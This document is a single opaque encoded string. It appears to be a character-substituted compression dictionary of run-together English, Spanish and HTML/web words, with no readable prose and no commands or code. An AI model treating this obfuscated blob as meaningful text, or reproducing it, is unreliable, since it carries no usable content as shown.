wfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprv